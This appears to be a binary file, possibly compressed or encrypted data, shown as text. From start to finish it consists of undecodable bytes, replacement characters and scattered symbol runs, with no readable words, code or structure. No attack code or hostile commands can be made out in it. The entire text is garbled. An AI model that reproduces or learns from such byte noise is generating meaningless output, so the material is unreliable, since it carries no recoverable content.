�3q4>ɧ30���]�ĻN��φ��kOtϿG�C�����y<�����=��ܖ*������[����B��L�Y�Up_C%�XN�ч%��x���΄� 욚�+���ζ�e�E��{�.��6���t/; �[�kO�t��	�ۘ}���x���,@�%QA#�8�٬a�@��� $�xl*qh��^i���*�!�^�����I�6,�E4'O+o�#ۑ+��C��Q��6�J�/KrJ,5Ŧ������Z�������(��(Ɇ����YZ�AaOJf=%���&J�֭��H�:��3�y�P��:�颇i'M����e�#H������#��#�L�=�};/�'�����#b4��}SE����D��rL>j���rШ���q���������ֈ�����w�
 ()*+�����,#$%&'89:;<=>?,�����66/�"0LMNO@ABCDE2�57[\��!FQRSTUVWh�4\no7^PidefgxyzXZ`p/c{tuvw��S�I�|��@8)K�3�� 8*M� ~�T@9+OG��0�:l���"�A�����Bt��C��b}�lD��^�;; Y+���<!�����}iZ��;�H�]'�K�3��#Q;�3��C>%Sٵw*��΂�VbUC��c��ԥ�WK -NM�09k�r\��kZH��ΟQ�mG(K��41<��E�_`:/�C&2=eSj��E3�AR0��|R?ykǟTݵ4�j��Ϫ��c!mF;�6�}ghG�7��~{��`ޖ65sO_A'��W�Tf8WcW��4�n}��D�b�+��t� ��yu�h(�0��������h���Z[���i �2�*���P�旒@ �N�k��lh������F`kȊ[��mi 2y�lwľ�[���q	��lU�`l������ ���(���*�>a.��Ρm��aN��!T	�6aoڟ/����%)`�����~�`,��� �f�o+��`)ۦ��*B`!�"i+�ʒ!,N�c$<^�c%0n"c&4~bc'H��d8L��d9@�#d:D�cd;XΣe<\��e=P�#e>T�ce?h�f0l�f1`.#f2d>cf3xN�g4|^�g5pn#g6t~cg7���xH���xI��$xJ��dxK�ϤyL\���w���(yN��dyO�t9������Hȓ�?dzC�O�{D�?D����VM�d{G��!;ĠS�|B��%�Zħe�[؏LX@��X��%=NZٵ���_�>P��{���US��?e>G� �ښ��U�oC�,���7�ph�Ou���`5?j�v<Wi7�iW�?k�FqU�PlV�n*ǛHo?FrZ!��rd�O��j&ov2f�SƟa<�g�`!�FsfO��=gt{�+1�A�tU���|T��lNӧvwpR��`��pk?G�Wm�vt���fgo'7j�Lg�u�D` ?7����Q{W��7&��(v� H�	{��]���m�Z�$D9������JZ���ɁFh�|���
!�R�Ūڏ�J�� �$Pt|�	���a[(���������!�<J��H�$
��:��[�iv�N����V��Z3���@L�
y��*�XYͧ��[�x|(����~�C��aM��-�4���m�ȶZ�$j�L����w���ɔΡ����	�XPA�:9��Dj�"�"tl�������3�:���?ç�������Ct��䮈�q�zy������Z7����QB^5�NLZʞqM��5,������8�y1$#��������ڣ�=��������S씋��B�v��$ ����{M<+�'I@�\t�O�9��F�-Azo{����^m,d�.�q��<����:a n�*�8 �#����| ؕ�ϙJF�j�3wPo���}������ڧ�$_� $좴�].�a)�m2Z���&���7�5�{��ݼ��"-���]�B©�[8�}���QB��"�1�+9���-q���bRL�{<�e��#�>�G%����-,� a(l���S��?ݨ���O��U�b� ����~1M��t�C��Z;�t��cb"�U� J�&ڷ(^�1�8%�N���� _�=M/ם��h��� ���M�Fzl0�æ�q��o�}H���b����艗5�w��9ק�-\��RZ�����Ϥj�P N�9ߔj��h�M؃�S�s�0�M#�Ք ���z�uӚ�+ـn9���`�����I���\���l9�1���p�H9#X���0�0[?�kD5
�f�Xynb��E��b���I��Aл��`��)�����څ�>G6��}��T�cD��l�?M�8�V<�tC��\ƤCٕAŲQ����$�b��0Xz��NW�YP�%��S�?Z����Sw���>E��;�Բw@��٭�P��3JB��՘Ʒ$Z9m�?$5�����_7xc3�i:�-Q�&����J�sW.��&�����hh��0J�؝��i�T/Gicا�FZV�Mg�W��0D6~����z�F�hŉ�ڹ����m��?�d�NJV�O�Cb�Z�Ӽ>@)�z*o�ь���\}��jn@�".�}��;b���ߥ�1K^��+a�Cse.�%$�Ĳ=ng6��#��j�t<8�;-E�J��:�Ņ���wāu�4�+�i��UQ��� �l���n�$_Y>��f�?@!WP
T�l�ͣ؇��,�}8�GV]Iu�x��u�:�2�\��q�ʦ�k�~m7$C��D�,�n��`�ߙ1�|�.�#zE&��4;7��D1=��-.���r~37y�B{�nW��6v|_D��k���Ua^����x�[O¿��>�Z���L����WO�i��=��lO��	��	�i�5���O�V��5�
J��0
�P
����*�M�ͬ8�9nw���� ���=تO��_��;��]�1�������s��������Ӗ`�/ͷ��ٖ��g��m����k���μo�p�,���ގ��ݞ���c�#]��o����$J�'/���Ű�~�7o����9�XO#l��h�)����w���)�޽	�"��3����/]塚���nͰ�@���������1`���q�������P��n�Ƹ��N|����.���0�u�3��Ջ�"�j�wAP�ǀ�0��R���h`�;�-����m ����`�ƘD�����/������	�0�op��.������1���Y���)�Ҭ<ܕ�]��%����q�C���� D͊F�7��5�k��s���3����A��ѱ�K��\�� ���MM��
�5�עf0�|�9������A׺�)o���O�� ��������ʆ�ɒ��N]/�[Nr����z^ ow��Q9����@�����̜�ݘ��և�����1����Ѳ��b �P�Z�۔�q��,�  ����M�aO�\�����YM�Q�5���L�t��.����~�-�� k]���pM\���Ä��O���F����G0<)��|+��� ���^�#����UQ'(����pĸ��8��8Y}`�^Q�O��L��F�j����wo)
H�~�g��5:|i��[�2�b��w������	a��nǑ߬o���������׽�=)X�9N@�Ƨ�-�|��H��,-�h��H�̖O�Ú �I1������ݪn������ ܖ ��ʟ�na*�P�1��r��Ժa)���<-N|�D�ݮ���9ƞ�����{���q!"!�����/�;�.kH��~���a��?�n�:�3 �? �"�a�2�F�-�L �l)��!�/\��������%�(ȫ�����2��Ȓw,��������I��)\��`#��컨-�}Ao�p2�G�$�(��ֿ��<�.^#���F�#f��S��	a�;K"�R`�W"�I�+6H&�~���'� �(�$j|7�!����Ǆ��q�\\���ʌ�.�j��?�M*����<Μ&j��D_<�/�&o<œ[��ڣ���ł �S=�s=�?=��௃Ѻ�'k��,�평�����͉!���	�.��z?�S?�x��s�/͉�R����̳��3w0�̳�#��1�1�<�1���+���,&�1����*�2 �2�"�$�b��3�#x^1#2S�63�Z�/��ڿ1��12�1����(�"����ߍ�3<�9��h3T3OS56S��|	h�;�hsm�?mS6fs632J㼑�F�3�3�S>h��J�76㇠\7�s7UӈH1�7�o��-�[�ݫ�5P5Wc1�I�85�TI�I�㚟tI�ѧp
7Ȍ�tI�=J�tJ��K��K��w:0>'�M�8s�S$�KկK��H�TI� 5�T�١LĤKz£��ڊ�I�n0�Z��M�4M��"�DM!��䏸]���N�N�M�TN�ČǴ'�d2� ց;�Й�4M���N�ě��JF�@
tO @�4޵k�X�Mk�"#��^@�T�v}��DO�9A䤡^����@߽�O|�}S̬K�8���$MylO��+$M��tA�N��AJ4M/䡌o�p:l�'��;I>�EZ���Y�Em]CXt�G�E]dw��XNt#�>wB ��²���>`-��H[��{4C1�E�����GYT�U�E՛X|Č��X��X���R�GG�D�M���s.j�D���9���E_�"�eY�@����uE��X���\�X}��|R ����r2B*n�1Γ��@i�Es����G��X��\��\L�Z�T[�U@����������<�r@�{0`HX�u]�Z�G_�^}�\�e��e��eO��F��[���>N$�l���x�Gm\��X��XÅ^�"Zah^ w�$�X���U����#0���Q�?���U��Յ�eGvTPŵR�Y^����U����e���Ѱ%��.v��5tZ�eYZx'�5C�P̵T]TG?���_NT����Q�]X��_Q�{Q�RR�G^<^�R�Lv��RDH$��'D-KG-�UO[$Ske���E;�V[�Ep�E8:W!�0��<��U��h�<���%Q����P�AŤN�tIjӚ�K�-�i�iHc�v5I����O�&T�VXmBA�_�HdW�ewW�j�tZI5��F�tZ7tJM4T�Ϸ�Y�����[Eh�h�{Q��7�a�ڶ6Wmi�#H6�+ Ȍ�hm�vm�nن6l�nՖn��ޠ�'���vj��T��-C5�66���$IU���F5��n�� �`�zo6����h��U��.<�Q���1]8�H��mA��s<(SAs1�4.3b/v��֙�o���57,!40�1�2�#cv��K?%VbC���_���B��]+���aܰ�V�0�#2��w����yeF~b��c���ƞ�|���],���l9��4�3��V�t���<j�I�{g�\V�$"/��B��Cԕ�:��f��f��j���u�����,�x�����r�� �� >)��t����xE*��γe�������b$ڡ���yWM�"�;.	y[_���N2fT���41���^�q��g�� ���Q��h�lTыe-a�~� x�0e�~{fѰڇ3�_�-����G@�c�/L��wc>���0�\��.��w�1c�!!��K�lZ6���h��5�3�'��O{�g(*{�rՔ38����|M���Vv�S`�"<v��@��t��r�+Ʈ5n�qI	�m��Ҟ��g�����0;;d��r��mMc�A�w>���o����r�b70cGvfWvx�9-�s�g~�w$lO����
�� ݜ�����
�����㇈��
�.�%&'89:�,->?01234567H���LMNO@ABCDEwFO�0\]=I+^R0)9�5�ijklIno`a2��efgxyz{|}|Ƅ��~g�3��������>�2��\<�)����,|�M��A�T@������a�H;��"�~,��R�5�;��t�bT�W���9�D���X+��1:![/N��=b��;�E�\�>'�K��=$Q�N"�C��F%�k�eR>&U3ϟUC?м4����&iK}`���9k-���q0:m���V�	zmG(eU|�`[ ��VD�f\8���2>w;:��S2��M��^�S>y�.�?4R?{���FHycM �l1LS��U&��d>�h�G��{gx�� �6u�{`�'?G7�ipx����[��s� ���`�� ֏z(�ZL��`i�F���n�H��]���@� �I�k���V�����j£z�,ź4�+x�H���V ���ѝ���p����!m����,�B l�ľ1A���߰�<an�N�o�N�)�"[.��~ao��m(jP� �w"`*�b`+΢a,��a-�"a.�ba/(�b ,�b! ."b"$>bb#8N�c$<^�c%0n"c&4~bc'H��d8L��d9@�#d:���K;�T�<DRo�<]�剌�c�=5Xh�Ŝ��<h���2Y�F�L�g4z^�g5zb:f2f�F5���?V�ȋ+aR��_��b=���8���TeIxf#yN�c8Hj�4����e�F$zB��@�봝��Ӥ�<�-D��JT�?T&�G��5g̲�t�A��d���'t�[�w�:�_�UeXݛ�_�Ϥ�K��[���R�k^YS�)TyT�_%y�S��Q�%�"�?�ȑ�ieWHH����V�P���o�%�S�w�l�S��k��=�A��Upj��@`���cO��B��n�֢Y��NgH���V��tyH��l�܈>hJ�u2?���}�'�y �guhwe7#T�z_�b�'�p;HF����]�w3~}K���v��l�/�\�fz�ȉ���i���p��?�a��RۏR��h�w^����J�X�dh�m���U�ˏ�o�a�*�D)��й�����B�����f���(��� ����c���02橹�|�v� <���VZ�}���(���k�E�9[�f��(�%�ϒ�G���+��ON)��\U�X~Ϻ��`0Lb�����l���4��zD,��ᵱ�
蔌l?����z9��֙��3ID���m߮��T�+O0fm �$���!�KAZ�@+��Q<Ԫ�����aA�H�w�����!ϢJ�C�/��`�������E�Z�d��3�y
NгM�˥z����_�;��{pij?E�n��e{^�?���.4�Ι�4��+���ͯyY���A������Nf�G չ,A�����E��R������2;��l�"7`�{����Q��!�
Sb���D~��u-к+*�ؔ*ˇ��#��#��Q�/��,B���bF��(�e*�IX��"���߱ "���w�É#7��϶���5��~;=�Q�ߒ
��c��`O=*�:�/�_�Pk%'<��,ܠ6rJ9����Mb:�E�L�È6~^`,���kf=�[��}U^.~�+r*o�m&8+�������e�� bݦ���c��4=���&��dC'��S�U��HrM*�7"�˾8	]����4J� �'�y�J�=_)������p�I2|���$h�d�M��sU�N�ҹ	@5Ve��=b��4OJ����n��w�����Ts�lB�Z��T���(�Cm0��D� rD��V|�jN&��f���!�+��^mkB_�b��S�3C����츫�\��$�m�l�D�{�B�Ne�_MrV1�S�囒`�*P��\m�7Gs���9�i���"����%i��~��imE�6b��Y���6[�4l�+%�]!�XD�)���5�?0&��+�aJ�[p:!5�ZK�dE�d=5���?�!1<L"�l@�Bu渵�ow�f����~
[t���ZnN�
W��%F~�?�#$΁:qF����F�Kq������l2�Cc��I�CG�\%��;X�2Ly�QO��� Z3l}d�cE���k�|1IcX;`�'�3w�R�uEq=�����ea&&�;G�xZ,�W�[w%J�X(�_�CE��c��Y3)_�0տxEm&�{&N�_�j�y�d�_Jt��7;�=0��S�[k�� �п`����׭waY��	|��?��'�N�qKOեw��a��q�M��!��ec�v�/}n^�2\�� M�o�+�N/7v1���?^pJ}%*
6�?�ݛ�!!�fD��t������"�e��$-ե7��R��Ӕ�������Q�����;n��ȏ�o�ۤK��	�.�,N�_��/�p��ө�����)� ���,������Q[�xo
��	�;������}��>���_}��o����M,~��o�h.����0�ܜ�^�>�n�@�?
�O�1�uj��~w����K���L�/.�	����?���ݥp��p�Hh�����.�3O좝��φ����͸m��]����&����
���`�CO
ݰ�lއ��C���� ���� O	�7��+N��N��p����' `�~;�H�޷���· 	0���m�n0-=�;���^���$�����	��%.���ç�
 ��'o��	������5��sPtpu@�)0Mp���Q0�H�ƾ��a������w��aNw��
�k�ސ�,���W������sn`�������`wL��7��&���0�{��B��ȁ�W���ۮ���O�j�����A�{�vޡ���Q��"@�#x�f����Ӯ����p��ձͥ��!Ԅ�r��0�G `��<_�-���T�i͂����U��ڋ�h �	,���^Ԁ|�B{���BO�^����l=�1
`H���!�N���.0 ���|���m����`@���w���z��-q�L�
�n�q0���~�н�A��K��9�5��+�~����}�6���	k �P�B�� !+a�zL�o�z��%<��K��k�=����X��-���-�F����$1�~@�� 
Q��;��Կ��N�"��ޡ���x]q�ɗ�ɐ�η��L�N����	��7�7�J�ɷ"׆��c@Ǧ\>޽�A�;��ٻ��o趇l)ɰ+���N��P{�.]�A+tw���)&�#�,}P�r��}���(M<��H&�bq�p0	����X���`�1�q��{n,��`�/�?J!��������"Kν<�W��� !�q޵�-6���
	�.P�a4���C��&����(��TQ�y(�"+�`�8L*#��b!�i�Yrގ.��-#s��ؐ�m��������CR�A�y�� ��hn��P��N���a"��"P�tA�i%� �M�lB٥@(N�w��K�=~l<�x���
�p$O�'�!��O9�
����$�A��N�e�*���~�1		��iR%���S���+m�+0b:���0a�۱�R+H���;r�������K+p�:�:��@b��3�9���2ܷ�$��Q$��־���P�!���K�}1f�F@�l���ޝ�<�=sС�LI��%z"�r?>NO��� ��=��8q!��/�Ǜ�*`
�R��?Ǫ??�"�t^2���ww/���R�+�y��Q�ǀ#U�=wH@�,ܪS,��ZQ#�|�Ӏ��^���	��M8��3T2��[:Π/�p�䜥���5�1p�qL)�����9�.I�N<�z?⸜�
\��N�5~�o�<aQ5"�^&���V���� 9��Hy��'����7	 I��+�),�0��~�#���]���,[��*��+���˼07� Un�%�K�n�m4���$��:8�8Q2HS���+�n�2��мw��Ho�M��5E�N�#�R.��+�<-���,�@=Ɣ=j�S��J�j6J�O*a���= +2I�����=��+��-nNսU��O7�?�-?F����.,�����گ���r"�␽�Rߛ/�S���d�$��3A�K�*Dy�����#�Y�D[$<�<��4�M#ν����$}2����0,3���I�2>�B#+���
4D��!W3��	��E,�5$3//����v�2ϑw���<O�i����RDJ�D	��6���K�5�B��'�>v��S�N!AƎ�d/^�ۙ��v0_Y3�=SA�/�Z�G�l7�4�eߞ%����i�౰@�6	�&������o_�Hr����^��ś�����#B��>�h����0C��[{N�T4����+mÄkL��XS�^>����$A43<_���+Pt�>���S@�T�W"�՛��5�_�����_��=�Qz�	��SO>N�_T��wS��M��9�<F���Ɵ.�X-��P�>0��8�抠4��5"�_�E�G��U5���T��/�%{�5��ن��\�M��J�c��Ln4q��'������#5Td�=IH.�D%k�Y?r}u/ȅ����1���HWr����5�)%��_^���p���CZ
 i�`@��#�e=q�#7U�g5jN�bi��ʶ赦#W�NP��͆�� �q�D�E�0y�VZ��ꁦD;k��ϙ��E���CwZ6��]l5HI�Q�ޡ��>��l�ulD�H�K�:�5��ŕO��Po7U�?���n���:��%m�SF��D�K1DGT%�U�����c_���TWe�	�t_�!�>O	6U��K/Q��9��W�m`"^AaIs�h�m��-J��Y��> �y�cW�!,����2�fs,1������L�8����VcCe�S��ii4Eͳn�NIV�b�c!f��?zaUk�:{�`t�^Ô[RL�C�5b��0�dJAK���w�+ EmdD/k�^�٬@%�{�gΥ���
u6xX�g�:{��p6��֡�z)6x�X��Ocv3��l
��k{h!_��쇷ȫ�>���M�zW�Y�W�:M���׼��fc��:����6xg2�7�\�y��v,e�H��[��.�]c%������_]�d�!_s��[���{e�?dp�y˧�7�g<�7�W�����$:����W2��ތ��A�׻�1�Ѭ}�f3�������+�s�Ľ�w�nj����t�VC��I��˚�z-�M�r��W�4x�sa�����908ך��v+x��Y�����+xౖ[�$��d���~WU~���9[b����
��� �� �
�./ !"#$%&*-'�9�?03.9;>?�+�@7�6�H<C0?^�4[*O^RS Dij]"X�EKLylA|%NgY?#sY�<F�7������d�Kۋc�K��<ޜ|��$p%k��N��<e�"����ڪ����%U�b�41n��~�9�[ܹ�Ӣ�B<![/�+����"]��jS}b�,��|�>$Q;�["�C>%S?�kB�?&U3�{bUC?'W7����08iK ���D09kO���1:mC��VD1;oG(���2<a[ �#�E2=c_8�C�3>eS0�cVE3?gWH���40yk@��F41{oX+��52}cP;�WF53ghK��64q{`[#�G65�5	���q�������������������	��q�������܉��V�ш��w�

��� ����*+,-./ -!%&'899��:01232#�4HIJK��L@AB3CFGX,?Y\]^_PQRST�W[��l7hi�c)d�aUz�eV`hqh#��\�"�'����p�'i������jL�}��Tpo߃��	|`+A����ᚫ������l���:):S���2t���	�����O|�H-é�|�!��٫Lc1eU5�d��z�F��Ǐ4��ɆS�mwB5s���E~���D�v���#Uٱ�W{�=9�#i�vm�hokO��R�����/_��"�˦���:������}YTۀ�^�Or[����ԡ�e�w����=nX�&���z��5�BEz0�\�Kws+t�����7A�~�A�ä2d�y��Ŵ��a|m�� H���n��1�B�}	�V����7��XN_��>ި�F��C�Wt����L����i����
p�	��5݀�O���~eP�ws}�x����.�Ԅ�PW��:.����l����U����^� j���q�������ᮩ�h�𺪭�����%�A�����ن���X��(�9Kk.
HKG�>���������Z���:���a��$��c�?�BR��Y+���~Y#�FL),1�ޗ����^=c6�����:�/WV$���ٴ2�J�H�a�W$�֍2㧱HR����:&-
><^�^^0ٲw��>K���JͦJ䲄]w�a�ө*Ĳd,�ĹI��'I̽��7�g�!����-���9����C44T@L��|�;���Z�[z��*�GD�Yf�o�¿��X����(�@�]z��#[��5%XV*�������H�ǡ���+2oi�;���Q�>���d�C:��9�Qe|��A:\��=պ�[�T���}#�#�M0{a��Q��5YnJÐ����U�^k2g�D:�n
̚3d�?�r��W?��(�L�O�)��Z�D����<��v�$'_�w�]�A9?ק��];g�]�ak���|;>�BE���$&�1�TV+�i<*�^K�J	��B����dv/#�yL��Т��4r������*�92$!��@�RQP= �UE��UPJ9#�8�+p�J�@C�,� \��i2Ey�O�i �����v�F��a��3O�����x���Q_�͡q���H��棍��v�����*�y0J�J��W�I`�E���@̔���ݴ�D��v�FAm�J��w�Q��@z)1�4��5;��7/�Ue��16,��Ȥ�^?��˨�`�6d���`B��:0�9t �e(���Z��2�
z�OL|0�W��t��<5��ۙ4�fм6�>Rܟ�KA�����y�.��@u��B�o�Q�F�@�;kޱ�A��ȗ�O�X�*�)V,�]Lip[��t���@|��*���NX]I�
�����	�P$k��)���\Β�a��~��M��e��� �6x}a�~YߔǞ6��w�Ra�P���#Z���:�[ZT�N�j�a�~�$�����I�j!�#��{�6Ԯ������;�'u�b�E�M�q(�cЁ�_�[���kv;_A;*�-��3���\]; E`�]FB9
PZ�i��Zޞ�K�B4�2[vJ�&��M�I��� H܍��ZۄG�<j��n*����J3&�\-U��:3��M�rJn*�߄V^����{^�U:��\š�'�CWvr7��8��h��pH��8
�Dh��CI�VƠ�D���P�}�g��O�J�rxa�ՙ���$'QV�����q�������������͈��w�
 �+,-./-)"*#&$ 9'<:<=>82045IJ51.7MOBCDA@
DHY[G\K�^ Q_T%E3W]O�nk\bcaiPS;cxj{>dN7o4z]tvfXh�`�1����px�<�����Y6�^�N��9�OԐ�6k�Y+KR��1������1����-U�a�BĦ�$�<`
���B�[����}j<���@
_�藔]���D;�["�>�L.�wI�(��j�>�>�=Hc.�On��0��ࡢ.��y�M׉`�U- ���%$�� -��B<aZ �#�E�M�#���|�:(�cV�|~'T)���B3x0�d��P�]oX+�1�qf^�%׿P gF("�Ok�U�ҧ��4��}��-h��kNR���&@4sw�I��rE�֯���R���΃�}�(���Щ��q-i��`i�V�G�H� �������`Q��z�]ƫM�ɂ��TУ-��V<���h��Y/+w�ϕ1��Ж��bO��������]Uپ���! ���h�L)���=�^���Jm��j��l����_��n�����ҭ�B/曊���
m���2�Oگ*�_W�����y��,�u+��D9{^
#����12l�-b^,3��j�6~�!,�y�m�I�������*.��-�G����S�$���Z$��81[1�#(O�c=-�0�%م�,4{&�M�v��
s��8>~����ä7�2 WJ\���w�����-Q�}]O�����z낳���9�v������������Db���`�$JM��&�3n��/#���2�\�c,�[	2:e"$�g�/To��%�=:���%�C3��%�9��r�>-E��'Kyre�$ʎ�PĹY
&(���P^
3�)j@��+CTF��v	�g:@-ɟ����n84�k�C�gN�@�l�z��e$�5B$���_Xg!z�� jF��e>��ЫB�xM��_���F;�Ŭ�Ě�.X|�Eґwm�NF[�E����;��6M3��t��(I)`�I�H�>t3��q���F�B��(�YJ��A�h�6Q��/��r�=����+V
� 1W%�1+�� *��5����J�}�����_�^����H
9z�.p�
�����L�X���.H>�)D��A*�=�5��yJ��v�p6�"&ai�y�`�W8� �\��-?�t!*����V=*P#T��0LU�ȫ��Zީ�͢��Sl�;�JM܌w����A���wفqGĴj������yj�3^8��?��P��6y��h��@��v���PJH醻��)�*��B �zH,�m�ȕ��Ζ����˶�����T�u������	�]�]aɵez���VH(_�Q������"��a��"��.������ϸ!+\z��3рM�\��{S�:n7��ܾ���3� �g��\���?�d��`��ؚ�{��B���Ȕ���k��E>@���L/���F,����vs�e�#���w�b&�0%�J �,�"��4�:B���lfy�����W��������6�<���j�/��&�)��A����y̡7~n7׸��eś����b;��H�Q4B��+�o1ÜV�Ğd���؟V$>�4��w.��L�.�RF�Tn���^�kS�+�.�]�5�l�q�Y9^E�I4�l�Dz���g���Vz��ؚ4(�IlǏg-�-��q���c�i�0��ĸ��[�F�Q�F�ߴ��]�^Y��<�)w���ir /̅���^�(^�@;�\��2}G6a�ߘC�9m��p*�#��1C��^X����ՙ��v=(D�X�� �0L�NjR�љӟtj&�w��a:�2z�g�8������m��d&X��BN��qL�ɛ�e= D�Q�뱝�A��Y�~�{qG��|���5���C/�l�)�U�3	?S�(#.AX���ۍ�ϰ|��L�"����d���DS�j��
��q���R�����U�TVxM뮛Q�=�d�����^Xw�U��gA��<�	���ў���MTMJY^|�|�±mrT�1C��c��	�Q:D�NnJm�_�d��Q}�Ύ��B.Pp���ɾ�D>rj��)�_����4JN:�V��"�̙�&�!xC�$¤ve�hhN�7��`�l{�I������^�g�Z��Ƅ'0M*y�I|�xOM���̗�>����`N��r>/žef�^���iE׀1۹�ѿ{	���f�`�Q$�4����,_�O�߹Ծ��jPzw6R��f� �${ă~n
AY_��0������_�|�EC�M3-�џSB���%����r͏���J4����J/ƅ�ƻ��`�J�7o��df��:5ee�_w��X��DG\�Jb��˒a��7�iMg��F�}P��H�3j)�͡F�eg��-��c�VC�����*1R�K�L�������bj�Lm�|�����/�
?����(�?�����ݺ��������]�>K���z+�O����>�Z��H՝L�%Iw��Z�Jo�8�R�J�|��=Y��O�C��Ц'��N�_��)(������A�����O��ߛ�M�S�.{�!����\��@�Ҏ�Ii����\|�>�C�ܝ�����0�B�˩^
)͵(<�{�y?�����O�7��[�����{ 9���ԛ�~̬��ѯ���|�8�������߬�	�{�Ԓ{�?:ʮ?�K����q(������%�À��4>�P󫾆����@�a�	����^�C �3���P�*���w���b���L�[O�3`��;�ܩu|��@p�j���Y[�6��	!گ3?����������>�������<�mp��F��}�P��ݘ�������OбBЛ�q�q��j��}��I[	�]�w0	.<��+�9���A�'8��*�`���������F���kܾk�⵼�~������-ϥ��(�	r��	l����s�����E�	��<pߏ,�7�g�G`� � Z�SN�T�Ձ�w�
�0P;�࠱ȿ�]�	�h����ok�����o���鞵�^��������������B�.�ۑ��M�_���
h~[�����?��2��+p��1�^�������1 �qM��!=���;��Q�tP�6����>`����I4� �ľ4��1����0!�b���KE����O�*�B�ˁ	�A(�\T@�S���<�2I�d����Q���<^~('Z�	|���)1}��9w躓��ƻ�X���`*��6�p�O�����.n��(ZG���n��r�������
������J��?�[���x�����a)￪ٰ?),�:��2�B�-��!�Vq�ރ����*����1�b���	�����ޛ��.+�'�(����|ْ�L-��;��+P�R�_︀`�� +�a�B�#�L��Z)2/��ߤ�����>���+�-!a�K�"|1�<����1� :�wܲ�o�]� , ���3�q	�b��,]b��Ҡ�	#�� 	���%>��o�-+�1&w	����r$
!hn�r�+�8s��%��2\��> UҶ2��	�*�ʊ���:{[��	�&�9�a��3�ŋ����ɹ9Q"� ]L��⪠�%���s�>�8L���&�r&uq+c)�|
�{�"��9�ٌ���
0�'{�پ���Y�����ԝ�Q��+��y.(��{ =j+�l�*г��ӹ�?�2w����%*�4	������*i08��
1�;EB��A)�N�Hz
�а��<���2�xk:c�����漫��"��23xb�63���B���ӛ��6ݤ�#�c����������œ��
��5$��4���q��ћ��4� �e���1VI��@0[1�0 ���(�#�º�k�*L��k�����6��/R�Ę1<Y2/��M������"us,Q	�zm�QC!�د��!�����Ƣ	LH��=qw-A��Fs�CZ&��7V㤓�54B� Z����.�~s5�!L�KƤ,z|.�sK<m?��)bN��5���39��"&��P�J��I|\4����K�b�_ I���ԬK3>�Z;�,`��=j��<���`�@�Z)ȏ-'����!���O/36ޕ-NN:A[:'�D��O+����%�@�<O����F�W�A9�"�[����	DOv��i�r�A��򠑃���=�Z�N�Ʂ�ޖ��ݬoq%�˺�wC�ZO��(��9�y��T,���i@�i�(<�ܪy�!��	�1=)��DC  AĻ���}Djq�Z$���A�Cܩ0F"��:��L@F�iF�Y# -Q~��\�4	BS��u�?�3SZq(%���X��X �I��	Z�3Y Ԑ��O>Qӝ��Y�e��b��Y9K�E�m�4���.޵E�%���)��ݵK�[�^!0]\aH��]�]�]�%]�u[�e]��]�Ŧ�u^a�MDч�Ÿ�u����<_��U([9���P��+�U_��5PQ5Qʫ_��	EP����q�������������������	��q�������������������	��q�������������͈��w�
 ����()*./ !"#�,��89)'8��1;$41�J3577KMLBJ1�98�E]^^,D",ZUZ*YVj\%Ono`2T�- ijZfF=y~U}pl_~*5?�H�ő�P�������CW��V<��P�Nq�1��$̮��Z*����
�Q8��b�ΧGȭ�z�ǮY*
���'��N܌����� TR�X8Ԩ�Z��{G�&p�]KyR�"w��=r�b(?�}�J>g��K���~���U$ʍK09^�(���1��7�q��r)��+��n�Q"��#�E=����= �2�3E�=8E��f�G
Y�?���N.7�>��{�&��E�u?|#]��~>s�����Q|/9A���.5sxkC�g�-[M����4rt9��Q���@�UT��	n�	���^�w���
��)�R`���9����9d�h�A���N���H�^�jD}\�����J�+�
	+���Ww韁�h��X��{����%�!�
��S��n�*��B���a��j̀��]�-�]A@���`��ʠ��ޫ�)!��b]��	����Ϊ�!|q+hm~T�� ղ�a!���[��#%�b��>�-<qml�RE/ ���8��k�$��} .L~�l�6��-'�Kd$��j��,B�?E�����&��ڦ>]��"�}Ua���_n�k)8��=v�`��c�\6oڮ]5A�C���#�����w��	��9V���W�r��Z���sPsl,��@��h�W���{MU�P��Ak�*�J�w9���/@Z6�<F8@��K]/�����R�u�-wi =J�K��ALFt/\�doF�W��?�-��[c\N�TdU/"�. �+B�L�ĽXF��kK=`0惦f'k˰2��,��v��59�st����ƈ.���H��'W��0�����˿�:Iڎ��g �q��گ5����1$��m>ݲ�f6O߽w7G�v�`��c�xD�G�de_ 󾃦b�y4kE�'--Ӏry�ͨVL#�\��*��S�������a�m��\m4k�{�ꯨ��ƚ��*����=�J:9 ��;\T���������P�}�k��1i1��R8��6K cj靺@� Td+)�� ����h�d��[��Y�]K=�n�ېQtL1�9$ˈ��9*��Ν��߫Z�$ �ٓ�R������Hę+'X����3j��y�e�i3�N��x��w����S���B�����v�P����o"���60i/k{i���')�:G��\��DϢ�G� �T@����ῄ�Y�{N}��?�M��t)k��>CTY~���jٰ��ˡbt)��Y������7zǽ�f��O�ᾰwQ����K��j&�*���[�t���;�]oA����\�A�������T4��Y�� �m<��|����~y^��Gؤ���Z�A߾�R�"�q)΂�!�K�x�5w�m�"��8"��+��}�;��-�]�����r|�_A��;��Cx�"�#Jz��Q�E������-_��+h{���q3��=�z 4:K����%}���y�~1���_�]�*�;&c��q�O�� E��ˑR��<�]r���������o�Y"���}���� ��Ƶ�E�V����^v�ҕ���+��&:��'�oP�<�D3H����8��$���],��ܾ6R�+�?��v�xE"�����}>��'w���K$.$8������Θ��C4�j��4Ίl
�D?�I�#�d��S����]+�[r��Y)���,�$��$�'e)^~O��X�:��m��Q�[���1:Z�C�Ѣc3Ӑ3�JU��H0s���O.4"�� �?8��jU�NOl�� �;��A1�M���KY.�ws�O��'�G�L�_XE��ڛ���ұ�I��J&*�͛%���g!]S����E�iB�ZR���;����0c�{r_3��[�|]�~[�w2Vr^(Ni�$?-nAng�B��.�b��q1�v"�H>�|85�('!�=��E���3>cTa�fY�6s7�yG����4�K�R�"�2��!i���N��E.۽T�_��֩�=�3sl%�i �]�BZ��k���D�X�f�)S�g��?L���d�k��OO��j&�
���}���/��5޸5d�Ƽ�ͻ�������yfMgyF��G��~�)���]{63ςe�d�����ۍ�w%��F�,��dH�yN��Q�p��[ƚ�oq�{J���38m��+���G�������2��[��PM4��}l���R�Nex�f�;�|�-�Ғ�z�BMx����Ͱ�Y+)V0�C��c�8�KuY4(Mg6���F��q}S���Ϭ����%�����y�'�������y��W��U8�8_����\O�soҺ���՜��l��B��j�����,׺
�Y/�_����,��,
_n�ү������,ܳ�Pw�����_��������d��	���\�o�/������a��u��!��,�ԙ�?�ai�M=�������l��p>�8��F��e���٢��o��d݄���i	6\��`�=�������=��������,����������l�@������ ��Ĝ �/�x�������Ml���`�� 6˟�~��~�>|�j��گ��Ü��- ��`��-���{��\����,��Y��yw�����?��N���ת ����j���*<��0��i
�[z}�n,S��h����bP��`��;���
